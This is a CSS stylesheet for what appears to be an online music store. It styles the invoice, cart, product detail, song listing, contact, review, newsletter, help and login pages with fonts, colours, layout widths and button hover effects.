.right-wrap .final_invoice .heading {border-bottom: 1px solid #dededf;padding: 0 0 12px;}
.right-wrap .final_invoice .info { background:url(../images/invoice_bg.gif) repeat left top; padding:30px 0; width:98%; height:auto; margin:0 10px; border-top:1px solid #dededf; }

.right-wrap .final_invoice .btn1 { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 15px; margin-top: 13px; margin-bottom:0px; padding: 0 25px; transition-duration: 0.5s; }
.right-wrap .final_invoice .btn1:hover { background: none repeat scroll 0 0 #f6866c; }

.right-wrap .final_invoice .invoice-blingprt { width:47%; float:left; padding:0 0 0 30px; margin:0; color:#202327; font-family: 'proxima_nova_rgregular'; font-size:16px; }
.right-wrap .final_invoice .invoice-blingprt .dtl_row { padding:15px 0; }
.right-wrap .final_invoice .invoice-blingprt .dtl_row label { display: inline-block; width: 26%; }
.right-wrap .final_invoice .invoice-blingprt .dtl_row .space { margin-right:30px; }
.right-wrap .final_invoice .invoice-shipngpart { width:47%; float:left; padding:0 0 0 30px; margin:0; color:#202327; font-family: 'proxima_nova_rgregular'; font-size:16px; }
.right-wrap .final_invoice .invoice-shipngpart .dtl_row { padding:15px 0; }
.right-wrap .final_invoice .invoice-shipngpart .dtl_row label { display: inline-block; width: 26%; }
.right-wrap .final_invoice .invoice-shipngpart .dtl_row .space { margin-right:30px; }
.right-wrap .final_invoice .add_to_cart { float: left; margin-left: 1%; width: 98%; }
.right-wrap .final_invoice .add_to_cart .head { background: #ffe978; font-size:16px; font-family: 'proxima_nova_rgbold'; color:#202327; padding: 13px 15px; margin-top:20px; }
.right-wrap .final_invoice .add_to_cart .head .sp1 { width:37%; display:inline-block; text-align:left; }
.right-wrap .final_invoice .add_to_cart .head .sp2 { width:13%; display:inline-block; text-align:center; }
.right-wrap .final_invoice .add_to_cart .head .sp3 { width:17%; display:inline-block; text-align:center; }
.right-wrap .final_invoice .add_to_cart .head .sp4 { width:17%; display:inline-block; text-align:center; }
.right-wrap .final_invoice .add_to_cart .head .sp5 { width:17%; display:inline-block; text-align:center; }
.right-wrap .final_invoice .add_to_cart .head .sp6 { width:9%; display:inline-block; text-align:center; }
.right-wrap .final_invoice .add_to_cart .list_row { font-size:16px; font-family: 'proxima_nova_rgregular'; color:#202327; border-bottom: 1px solid #dededf; padding: 10px 14px; }
.right-wrap .final_invoice .add_to_cart .list_row .sp1 { display: inline-block; vertical-align: middle; width: 37%; text-align:left; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .final_invoice .add_to_cart .list_row a:hover .sp1 { color:#eb4823;}
.right-wrap .final_invoice .add_to_cart .list_row .sp1 lable { display:inline-block; text-align:left; padding:0; }
.right-wrap .final_invoice .add_to_cart .list_row .sp2 { width:13%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .final_invoice .add_to_cart .list_row .sp3 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .final_invoice .add_to_cart .list_row .sp3 input{ background:#202327; text-align:center; color:#fff; border:none; width:80px; padding:10px 0; }
.right-wrap .final_invoice .add_to_cart .list_row .sp3 .bg { background:#202327; color:#fff; padding:10px 37px; }
.right-wrap .final_invoice .add_to_cart .list_row .sp4 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .final_invoice .add_to_cart .list_row .sp5 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .final_invoice .add_to_cart .list_row .sp6 { width:9%; display:inline-block; vertical-align: middle; text-align:center; padding:17px 0; }
.right-wrap .final_invoice .add_to_cart .list_row .sp6 img { margin-left:20px; }
.right-wrap .final_invoice .add_to_cart .btn { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 20px; margin-top: 0; padding: 0 25px; margin-bottom:40px; transition-duration: 0.5s; }
.right-wrap .final_invoice .add_to_cart .btn:hover { background: none repeat scroll 0 0 #f6866c; }
.right-wrap .final_invoice .add_to_cart .btn1 { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 10px; margin-top: 0; margin-bottom:40px; padding: 0 25px; transition-duration: 0.5s; }
.right-wrap .final_invoice .add_to_cart .btn1:hover { background: none repeat scroll 0 0 #f6866c; }
.right-wrap .final_invoice .add_to_cart .btn2 { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 10px; margin-top: 0; margin-bottom:40px; padding: 0 25px; transition-duration: 0.5s; }
.right-wrap .final_invoice .add_to_cart .btn2:hover { background: none repeat scroll 0 0 #f6866c; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li .button { background: none repeat scroll 0 0 #eb4823; color: #f1f1f1; float: right; font-family: "proxima_nova_rgbold"; font-size: 13px; height: 31px; line-height: 31px; margin-right: 10px; padding: 0 10px; transition-duration: 0.5s; }
.right-wrap .final_invoice .myac_view_dtl { margin-bottom: 20px; overflow: hidden; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list { margin-bottom: 15px; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li { display: block; float: left; padding: 22px 0; width: 100%; border-bottom:1px solid #dededf; color:#202327; font-family: 'proxima_nova_rgregular'; font-size:16px; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li label { float: left; margin-right: 90px; text-align: right; width: 692px; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li input { border: 1px solid #d7d7d4; color: #202327; font-family: "proxima_nova_rgregular"; font-size: 15px; height: auto; margin: 0; padding: 5px 0 5px 10px; background:#eeeeee; width: 65%; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li span { float: left; text-align:left; width: 222px; }
.right-wrap .cart_inner .prd_dtl { width:100%; position:relative; border-bottom:1px solid #e8e9e9; }
.right-wrap .cart_inner .prd_dtl .clm_1 { width:31%; float:left; margin:30px 0 33px 10px; padding-bottom:20px; position:relative; }
.right-wrap .cart_inner .prd_dtl .clm_1 .text { background: url("../images/zoom_icn.gif") no-repeat scroll 100px 10px ; padding: 10px 121px; width: 19px; color: #202327; font-family: 'proximanovalight'; font-size: 15px; border-bottom:1px solid #eaeaea; }
.right-wrap .cart_inner .prd_dtl .clm_1 img { /*width:100%;*/ margin-bottom:10px; }
.right-wrap .cart_inner .prd_dtl .clm_1 .fb {margin-left: 40px;margin-top: 30px;max-width: 246px;  width: 100%; text-align: center;}
.right-wrap .cart_inner .prd_dtl .clm_2 { width:60%; margin-left:54px; float:left; position:relative; }
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt { font-family: "proxima_nova_rgbold"; font-size:20px; color:#202327; padding:30px 0 16px 0; border-bottom:1px solid #e8e9e9; }
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt span { font-family: 'proximanovalight'; font-size: 15px; line-height:22px; }
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt .stars { position: absolute; right:10px; top:55px; font-family: 'proxima_nova_rgregular'; font-size:16px; }
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt1 {float:left; width:100%; font-family: "proxima_nova_rgbold"; font-size:16px; color:#202327; padding:32px 0 30px 0; border-bottom:1px solid #e8e9e9; }
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt1 span { font-family: 'proxima_nova_rgregular'; font-size:16px; line-height:20px; }
.right-wrap .cart_inner .prd_dtl .clm_2 .price {float:left; font-family: 'proxima_nova_rgregular'; font-size:20px; color:#202327; padding:15px 0 22px 0; border-bottom:1px solid #e8e9e9; }
.right-wrap .cart_inner .prd_dtl .clm_2 .price ul{ margin:0; padding:0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li{ float:left; font-size:15px;font-family: "proxima_nova_rgbold";color:#202327; padding:5px 0; position:relative; width:100%; }
.right-wrap .cart_inner .prd_dtl .clm_2 .price li span{ /*margin-left:20px;*/ cursor:pointer;float:left;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li a{ color:#202327; /*font-size:12px;*/}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li a:hover{ color:#eb4823;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .addtocart1 {float: left; width: 38%; margin-right:2%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .addtocart1 a{float: left; width: 100%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .shipping-1 { float: left; width: auto;}

.right-wrap .cart_inner .prd_dtl .clm_2 .features{ border-bottom:1px solid #e8e9e9; padding: 20px 0; float:left; width:100%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .features h3 { font-size:16px; font-family: "proxima_nova_rgbold";color:#202327; padding:0 0 5px 0; }
.right-wrap .cart_inner .prd_dtl .clm_2 .features ul{ margin:0; padding:0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .features li{ float:none; font-size:15px;font-family: "proxima_nova_rgregular";color:#202327; font-weight:normal; }

.right-wrap .cart_inner .prd_dtl .clm_2 .track{ border-bottom:1px solid #e8e9e9; padding: 20px 0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .track h3 { font-size:16px; font-family: "proxima_nova_rgbold";color:#202327; padding:0 0 10px 0; }
.right-wrap .cart_inner .prd_dtl .clm_2 .track a { font-size:14px; font-family: "proxima_nova_rgbold";color:#eb4823; padding:0 0 5px 0; }
.right-wrap .cart_inner .prd_dtl .clm_2 .track .song-list{ margin:0 0 20px 0; padding:0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .track .song-list ol{ margin:0 0 0 20px; padding:0; }
.right-wrap .cart_inner .prd_dtl .clm_2 .track .song-list li{ float:none; padding:3px 0; font-size:16px; font-family: "proxima_nova_rgregular";color:#202327; vertical-align:middle;}
.right-wrap .cart_inner .prd_dtl .clm_2 .track .song-list li span img{ margin:3px 0 0 20px; cursor:pointer;}

.right-wrap .cart_inner .prd_dtl .clm_2 .mistake{ border-bottom:1px solid #e8e9e9; padding:10px 0; float:left; width:100%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .mistake h2 { font-size:14px; font-family: "proxima_nova_rgbold";color:#202327; padding:0 30px 5px 0; float:left; }
.right-wrap .cart_inner .prd_dtl .clm_2 .mistake a { font-size:14px; font-family: "proxima_nova_rgbold";color:#eb4823; padding:0 0 5px 0;text-decoration:underline;  }
.right-wrap .cart_inner .prd_dtl .clm_2 .mistake a:hover { color:#000; text-decoration:none;  }

.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels{ padding: 20px 0; float:left; width:100%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels h3 { font-size:16px; font-family: "proxima_nova_rgbold";color:#202327; padding:0 0 5px 0; }
.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels ul{ margin:0; padding:0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels li{ background:url(../images/right-arow.gif) no-repeat left center; font-size:14px;font-family: "proxima_nova_rgbold";color:#202327; font-weight:normal; width:100%; padding:5px 0 5px 20px; box-sizing:border-box;}
.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels li a{ color:#202327;}
.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels li a:hover{ color:#eb4823;}


/*.right-wrap .cart_inner .prd_dtl .clm_2 .price span { font-family: 'proxima_nova_rgbold'; font-size:36px; color:#eb4823; position:relative; }*/
.right-wrap .cart_inner .prd_dtl .clm_2 .add_tocart { position: absolute; right:79px; top:275px; }
.right-wrap .cart_inner .prd_dtl .clm_2 .cart_txt { font-family: 'proxima_nova_rgregular'; font-size:13px; color:#202327; padding-top:10px; }
.right-wrap .cart_inner .prd_dtl .clm_2 .casting { font-family: 'proxima_nova_rgregular'; font-size:16px; color:#202327; padding:10px 0 10px 0; line-height:30px; border-bottom:1px solid #e8e9e9; }
.right-wrap .cart_inner .prd_dtl .clm_2 .write_review {float:left; width:100%; border-bottom:1px solid #e8e9e9; font-family: 'proxima_nova_rgregular'; font-size:16px; color:#202327; line-height:30px; padding:10px 0; }
.right-wrap .cart_inner .prd_dtl .clm_2 .write_review a { color: #eb4823;text-decoration:underline; }
.right-wrap .cart_inner .prd_dtl .clm_2 .write_review a:hover { color:#202327; text-decoration:none;}



.right-wrap .cart_inner .song_listing { margin:20px 0; padding:0; width:100%; float:left; position:relative; display:inline-block; overflow:hidden;}
.right-wrap .cart_inner .song_listing .searchpage { margin:51px 0; padding:0; width:100%; float:left; position:relative; display:inline-block; overflow:hidden;}
.right-wrap .cart_inner .song_listing ul { margin:0; padding:0; list-style:none; margin-top:10px; }
.right-wrap .cart_inner .song_listing li { margin:0 0 10px 10px; padding:0; float:left; display:inline; position:relative; }
.right-wrap .cart_inner .song_listing li img { /*width:100%;*/ height:auto; }
.right-wrap .cart_inner .song_listing li .cnt { background: url(../images/trf-bg.png) repeat scroll 0 0; bottom: 100px; font-family: "proxima_nova_rgbold"; padding: 22px 35px; position: absolute; right: -193px;min-width:149px;}
.right-wrap .cart_inner .song_listing li.active .cnt {right: 0;}
.right-wrap .cart_inner .song_listing li .cnt .bag-icon { float: left; margin-left: -56px; }
.right-wrap .cart_inner .song_listing li .cnt .name { color: #000; font-size: 13px; }
.right-wrap .cart_inner .song_listing li .cnt .price { color: #eb4823; font-size: 15px;  float: left; padding-left: 10px;}

.right-wrap .cart_inner .song_listing .ullist li{ width:257px; overflow:hidden;}

.right-wrap .cart_inner .song_listing .pagination {float:right;margin: 0 10px 0 0;text-align: center; padding: 0px; line-height: 0; height: 40px;}
.right-wrap .cart_inner .song_listing .pagination ul {display: inline-block;}
.right-wrap .cart_inner .song_listing .pagination ul li { display:inline-block; margin-right:0; }
.right-wrap .cart_inner .song_listing .pagination ul li a.prev { background:#000; height:auto;  width: auto; padding:7px 10px; }
.right-wrap .cart_inner .song_listing .pagination ul li prev img { width:100%; height:auto;}
.right-wrap .cart_inner .song_listing .pagination ul li a.next {background:#000; height: auto;  width:auto; padding:7px 10px;}
.right-wrap .cart_inner .song_listing .pagination ul li next img { width:100%; height:auto;}
.right-wrap .cart_inner .song_listing .pagination ul li a.prev:hover { background:#eb4823; }
.right-wrap .cart_inner .song_listing .pagination ul li a.next:hover {background:#eb4823; }
.right-wrap .cart_inner .song_listing .pagination ul li a { background:#000; color:#FFF;display: inline-block; height: 28px; padding:0 11px; text-align:center; font-size:13px; font-family: 'proxima_nova_rgregular'; line-height:28px;}
.right-wrap .cart_inner .song_listing .pagination ul li a:hover { background:#eb4823; color:#fff; }
.right-wrap .cart_inner .song_listing .pagination ul li a.active {background:#eb4823;}

.right-wrap .inner_page .contact_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .contact_page .form{ width:45%; float:left; height:auto; margin-left:20px;}
.right-wrap .inner_page .contact_page input { padding:16px 0 16px 20px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:20px 4px 0 0; float:none; width:93%; }

.right-wrap .inner_page .contact_page textarea{padding:20px 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; min-height:100px; margin:20px 4px 0 0; width:93%;overflow:auto;resize:none }

.right-wrap .inner_page .contact_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 25px; padding:0 20px; transition-duration: 0.5s; margin-right:11px; }
.right-wrap .inner_page .contact_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .contact_page .submitbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .contact_page .add_part{ width:48%; float:right; height:auto; padding:10px;}

.right-wrap .inner_page .contact_page .add_part .title{ background:url(../images/right-arow.gif) no-repeat left center; font-size:20px; font-family: 'proxima_nova_rgbold'; margin:0px; color:#202327; padding:0 0 0 20px; overflow:hidden; clear:right; margin-bottom:10px; }
 
.right-wrap .inner_page .contact_page .add_part .address { margin-bottom: 10px; overflow: hidden; border-bottom:1px solid #d7d7d4; padding-bottom:10px; }
.right-wrap .inner_page .contact_page .add_part .address.last{ border-bottom:none; padding-bottom:0;}
.right-wrap .inner_page .contact_page .add_part .address li { display: block; float: left; padding: 5px 0; width: 100%;color:#202327; font-family: 'proxima_nova_rgregular'; font-size:14px; }
.right-wrap .inner_page .contact_page .add_part .address li label { float: left; margin-right: 15px; text-align: left; width: 30%;}
.right-wrap .inner_page .contact_page .add_part .address li span { float: left; text-align:left; }
.right-wrap .inner_page .contact_page .add_part .address li span a{ color:#202327;}
.right-wrap .inner_page .contact_page .add_part .address li span a:hover{ color:#eb4823;}
.right-wrap .inner_page .contact_page .add_part .address li span.colan{ width:3%; float:left;}

.right-wrap .inner_page .review_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .review_page .form{ width:45%; float:left; height:auto; margin-left:30px;}
.right-wrap .inner_page .review_page input { padding:0 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 4px 0 0; float:none; width:93%; }

.right-wrap .inner_page .review_page textarea{padding:20px 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; min-height:100px; margin:15px 4px 0 0; width:93%; }

.right-wrap .inner_page .review_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 25px; padding:0 20px; transition-duration: 0.5s; margin-right:11px; }
.right-wrap .inner_page .review_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .review_page .submitbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .review_page .review_part{ width:48%; float:right; height:auto; padding:10px;}

.right-wrap .inner_page .review_page .review_part .head{ font-size:20px; font-family: 'proxima_nova_rgbold'; margin:0px; color:#202327; padding:0 0 0 7px; overflow:hidden; clear:right; margin-bottom:10px; }

.right-wrap .inner_page .links_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .links_page h3{ padding:10px 0 10px 20px; font-weight:normal; font-family: 'proxima_nova_rgbold'; font-size:18px; color:#202327;}

.right-wrap .inner_page .links_page h4{ padding:20px 0 0 20px; font-weight:normal; font-family: 'proxima_nova_rgbold'; font-size:15px; color:#202327;}
.right-wrap .inner_page .links_page p { padding:0px 10px 0 20px; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; line-height:20px; }
.right-wrap .inner_page .links_page a{ color:#eb4823; padding:0 0 0 20px;}
.right-wrap .inner_page .links_page a:hover{ color:#D52C02;}

.right-wrap .inner_page .help_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .help_page .points{ margin:0 0 0 30px; padding:0; }
.right-wrap .inner_page .help_page .points ul{ margin:0; padding:0; list-style:none;}
.right-wrap .inner_page .help_page .points li{ float:none; padding:0 0 0 20px;/* background:url(../images/bullet.png) no-repeat left center; */line-height:20px;font-family: 'proxima_nova_rgbold'; font-size:15px; color:#202327;}
.right-wrap .inner_page .help_page .points li a{color: #202327;/*font-size: 18px;margin: 8px 33%;*/text-decoration: underline;}
.right-wrap .inner_page .help_page .points li a:hover{color:#eb4823;text-decoration:none;}

.right-wrap .inner_page .paymentpage .points{ margin:0; padding:0; }
.right-wrap .inner_page .paymentpage .points li {padding: 10px 0;text-align: center;}
.right-wrap .inner_page .paymentpage .points li a{background: #eb4823 none repeat scroll 0 0;color: #fff;font-family: "proxima_nova_rgbold";font-size: 18px;line-height: 46px;padding: 10px 20px;transition-duration: 0.5s;text-decoration:none;}
.right-wrap .inner_page .paymentpage .points li a:hover{  background-color: #f6866c;color: #fff;}

.right-wrap .inner_page .help_page .cntnt{ margin:30px 0 0 20px; width:95%;}
.right-wrap .inner_page .help_page .cntnt h4{padding:20px 0 0 0; font-weight:normal; font-family: 'proxima_nova_rgbold'; font-size:15px; color:#202327;}
.right-wrap .inner_page .help_page .cntnt h4 a{ color:#202327;} 
.right-wrap .inner_page .help_page .cntnt h4 a:hover{  color:#202327;} 

.right-wrap .inner_page .help_page .cntnt .top{ color:#202327; font-family: 'proxima_nova_rgbold'; font-size:14px; text-transform:uppercase; margin-bottom:30px;}
.right-wrap .inner_page .help_page .cntnt a.top{color:#202327; }
.right-wrap .inner_page .help_page .cntnt a.top:hover{color:#eb4823;}

.right-wrap .inner_page .help_page .cntnt .que{ background:url(../images/right-arow.gif) no-repeat left center; padding-left:20px; color:#202327; font-family: 'proxima_nova_rgbold'; font-size:15px; margin-bottom:10px;}

.right-wrap .inner_page .help_page .cntnt a{ color:#202327;}
.right-wrap .inner_page .help_page .cntnt a:hover{ color:#f05613;}

.right-wrap .inner_page .newsletter_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .newsletter_page .form{ width:98%; float:left; height:auto; margin-left:20px;}
.right-wrap .inner_page .newsletter_page .form .combo{ position:relative; width:29.7%; height:auto; float:left; margin:15px 37px 0 0;}
.right-wrap .inner_page .newsletter_page input { padding:17px 0 17px 20px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:0; float:left; width:100%; height:18px}

.right-wrap .inner_page .newsletter_page .form .telecode {float: left;height: auto;margin: 15px 12px 0 0;position: relative;width: 32.2%;}
.right-wrap .inner_page .newsletter_page .form .telecode .combo {float: left;height: auto;margin: 0 14px 0 0;position: relative;width: 30.1%;}
.right-wrap .inner_page .newsletter_page .telecode input { padding:16px 0 16px 10px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:13px; color:#202327; margin:0 0 0 0; float:left; width:89%; }
.right-wrap .inner_page .newsletter_page .form .telecode .last{ margin-right:0; width:35%;} 

.right-wrap .inner_page .newsletter_page textarea{padding:20px 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; min-height:100px; margin:15px 4px 0 0; width:96%;overflow:auto;resize:none }

.right-wrap .inner_page .newsletter_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:20px; }
.right-wrap .inner_page .newsletter_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .newsletter_page .submitbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .newsletter_page .content{ width:96%; padding:0 2%;}
.right-wrap .inner_page .newsletter_page .content h4{  font-family: "proxima_nova_rgbold"; font-size: 15px; font-weight:normal; padding:5px 0; margin-left:10px;}
.right-wrap .inner_page .newsletter_page .content .border{ border-bottom:1px solid #000; margin:20px 0;} 

.right-wrap .inner_page .newsletter_page .content .list1 li.main-tag{ color:#f05613; font-size:20px; font-family: "proxima_nova_rgbold"; padding:10px 0 20px 0;}


.right-wrap .inner_page .advsrch_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .advsrch_page .form{ width:45%; float:left; height:auto; margin-left:20px;}
.right-wrap .inner_page .advsrch_page input { padding:16px 0 16px 20px; height:auto; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 4px 0 0; float:none; width:95%; }

.right-wrap .inner_page .advsrch_page textarea{padding:15px 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; min-height:100px; margin:20px 4px 0 0; width:95%; }

.right-wrap .inner_page .advsrch_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; }
.right-wrap .inner_page .advsrch_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .advsrch_page .submitbtn:hover { background-color:#f6866c; color:#fff; }


.right-wrap .inner_page .mailtofrnd_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .mailtofrnd_page .form{ width:45%; float:left; height:auto; margin-left:20px; margin-bottom:20px;}
.right-wrap .inner_page .mailtofrnd_page input { padding:16px 0 16px 20px; height:auto; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 4px 0 0; float:none; width:93%; }

.right-wrap .inner_page .mailtofrnd_page textarea{padding:15px 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; min-height:100px; margin:20px 4px 0 0; width:93%;overflow:auto;resize:none }

.right-wrap .inner_page .mailtofrnd_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; }
.right-wrap .inner_page .mailtofrnd_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .mailtofrnd_page .submitbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .mailtofrnd_page .resetbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:20px; }
.right-wrap .inner_page .mailtofrnd_page .resetbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .mailtofrnd_page .resetbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .mailtofrnd_page .capcha { width:100%; float:left; vertical-align:middle;}
.right-wrap .inner_page .mailtofrnd_page .capcha img{ margin-top:10px;}
.right-wrap .inner_page .mailtofrnd_page .capcha input{ width:150px !important; height:30px;}


.right-wrap .inner_page .terms_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .terms_page h3{ padding:10px 0 10px 20px; font-weight:normal; font-family: 'proxima_nova_rgbold'; font-size:18px; color:#202327;}

.right-wrap .inner_page .terms_page h4{ padding:20px 0 0 20px; font-weight:normal; font-family: 'proxima_nova_rgbold'; font-size:15px; color:#202327;}
.right-wrap .inner_page .terms_page p { padding:0px 10px 0 20px; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; line-height:20px; }
.right-wrap .inner_page .terms_page a{ color:#eb4823;}
.right-wrap .inner_page .terms_page a:hover{ color:#D52C02;}

.right-wrap .inner_page .testimonial_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .testimonial_page h3{ padding:10px 0 10px 20px; font-weight:normal; font-family: 'proxima_nova_rgbold'; font-size:18px; color:#202327;}
.right-wrap .inner_page .testimonial_page h4{ padding:20px 0 0 20px; font-weight:normal; font-family: 'proxima_nova_rgbold'; font-size:15px; color:#202327;}
.right-wrap .inner_page .testimonial_page a{ color:#eb4823;}
.right-wrap .inner_page .testimonial_page a:hover{ color:#D52C02;}

.right-wrap .inner_page .testimonial_page .testi{ margin:0 0 0 20px; padding:0;}
.right-wrap .inner_page .testimonial_page .testi ul{ margin:0; padding:0; list-style:none;}
.right-wrap .inner_page .testimonial_page .testi li{ padding:3px 10px 3px 0; background: url(../images/right-arow.gif) no-repeat left 7px; float:none; padding-left:20px;}

.right-wrap .inner_page .login_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .login_page .col-1{ width:48%; float:left; margin-right:2%;}
.right-wrap .inner_page .login_page .col-1 .loginbox { background: url("../images/invoice_bg.gif") repeat scroll left top;min-height: 321px;margin-left: 10px;max-width: 500px; padding: 27px 0;width: 100%;}
.right-wrap .inner_page .login_page .col-1 .loginbox input { padding:16px 0 16px 20px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 15px 0 20px; float:left; max-width:438px; width:100%; }
.right-wrap .inner_page .login_page .col-1 .loginbox .frgtpass a{ font-size:16px; float:left;font-family: 'proxima_nova_rgregular'; color:#202327; margin:25px 0 0 20px; }
.right-wrap .inner_page .login_page .col-1 .loginbox .frgtpass a:hover{ color:#eb4823;}
.right-wrap .inner_page .login_page .col-1 .loginbox .signinbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 10px; padding:0 20px; transition-duration: 0.5s; margin-right:20px; }
.right-wrap .inner_page .login_page .col-1 .loginbox .signinbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .login_page .col-1 .loginbox .signinbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .login_page .col-2{ width:48%; float:right;}
.right-wrap .inner_page .login_page .col-2 .creat_acc { background: url("../images/invoice_bg.gif") repeat scroll left top;min-height: 228px;margin-left: 10px;max-width: 490px; padding: 27px 0;width: 100%; margin-top:56px;}
